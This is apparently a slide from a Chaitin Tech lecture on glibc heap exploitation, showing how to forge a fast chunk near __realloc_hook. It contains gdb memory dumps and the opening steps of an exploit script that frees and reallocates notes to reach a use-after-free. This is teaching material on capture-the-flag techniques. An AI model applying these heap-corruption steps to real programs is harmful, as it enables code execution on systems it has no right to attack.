 方法2：__realloc_hook处伪造fast chunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000000779010
gdb-peda$ x/20gx 0x0000000000779010
0x779010: 0x0000000000000100 0x0000000000000004
0x779020: 0x0000000000000001 0x0000000000000080
0x779030: 0x000000000077a950 0x0000000000000001
0x779040: 0x0000000000000080 0x000000000077a8c0
0x779050: 0x0000000000000000 0x0000000000000000
0x779060: 0x000000000077a950 0x0000000000000001
0x779070: 0x0000000000000060 0x000000000077a9e0
0x779080: 0x0000000000000001 0x0000000000000060
0x779090: 0x000000000077aa50 0x0000000000000000
0x7790a0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x000000000077a830-0x10
0x77a820: 0x0000000000000000 0x0000000000000091
0x77a830: 0x00007f5b03e0cb78 0x00007f5b03e0cb78
0x77a840: 0x4141414141414141 0x4141414141414141
0x77a850: 0x4141414141414141 0x4141414141414141
0x77a860: 0x4141414141414141 0x4141414141414141
0x77a870: 0x4141414141414141 0x4141414141414141
0x77a880: 0x4141414141414141 0x4141414141414141
0x77a890: 0x4141414141414141 0x4141414141414141
0x77a8a0: 0x4141414141414141 0x0041414141414141
0x77a8b0: 0x0000000000000090 0x0000000000000090
0x77a8c0: 0x4242424242424242 0x4242424242424242
0x77a8d0: 0x4242424242424242 0x4242424242424242
0x77a8e0: 0x4242424242424242 0x4242424242424242
0x77a8f0: 0x4242424242424242 0x4242424242424242
0x77a900: 0x4242424242424242 0x4242424242424242
0x77a910: 0x4242424242424242 0x4242424242424242
0x77a920: 0x4242424242424242 0x4242424242424242
0x77a930: 0x4242424242424242 0x0042424242424242
0x77a940: 0x0000000000000000 0x0000000000000091
0x77a950: 0x4646464646464646 0x4646464646464646
0x77a960: 0x4646464646464646 0x4646464646464646
0x77a970: 0x4646464646464646 0x4646464646464646
0x77a980: 0x4646464646464646 0x4646464646464646
0x77a990: 0x4646464646464646 0x4646464646464646
0x77a9a0: 0x4646464646464646 0x4646464646464646
add_note('A'*0x80)#0
add_note('B'*0x80)#1
add_note('C'*0x80)#2
add_note('D'*0x60)#3
add_note('E'*0x60)#4
raw_input("step1 success")
delete_note(2)
delete_note(0)
add_note('F'*0x80)#0
raw_input("step2 success")
delete_note(2)
add_note('G'*0x80)#2
list_note()
...
raw_input("step3 success")